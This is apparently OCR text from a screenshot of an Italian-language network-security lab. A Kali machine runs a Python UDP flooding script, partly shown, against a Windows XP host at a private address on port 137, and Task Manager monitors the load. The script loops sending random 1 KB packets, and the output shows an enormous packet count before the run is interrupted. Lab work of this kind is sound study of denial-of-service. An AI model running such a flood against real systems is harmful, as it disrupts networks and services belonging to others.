 Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione: home.arpa
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.151
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\WINDOWS>192.
Cestino
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Connessione alla rete locale (LAN)
100 %
50 %
0 %
nome scheda Utilizzo rete Velocit... Stato
Connessione all... 0 % 1 Gbps Operativo
Processi: 23 Utilizzo CPU: 0% Memoria allocata: 93M /
1 2 3 4 IT 15:00
UDP.py - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
UDP.py
home > kali > UDP.py > ...
4 def main():
14 packet_size = 1024 # 1 KB
15 packet_data = random.randbytes(packet_size) # Genera dati casuali di 1 KB
16
17 print(f"Inizio a inviare {num_packets} pacchetti a {target_ip}:{target_port}")
18
19 # Invio dei pacchetti
20 for _ in range(num_packets):
21 sock.sendto(packet_data, (target_ip, target_port))
22
23 print("Invio completato.")
24
25 if __name__ == "__main__":
26 main()
PROBLEMI OUTPUT CONSOLE DI DEBUG TERMINALE PORTE
Inserisci la porta UDP della macchina target: 137
Quanti pacchetti da 1 KB inviare? 9999999999999999999999999999999
Inizio a inviare 9999999999999999999999999999999 pacchetti a 192.168.50.151:137
^CTraceback (most recent call last):
File "/home/kali/UDP.py", line 26, in <module>
main()
File "/home/kali/UDP.py", line 21, in main
sock.sendto(packet_data, (target_ip, target_port))
KeyboardInterrupt
zsh
zsh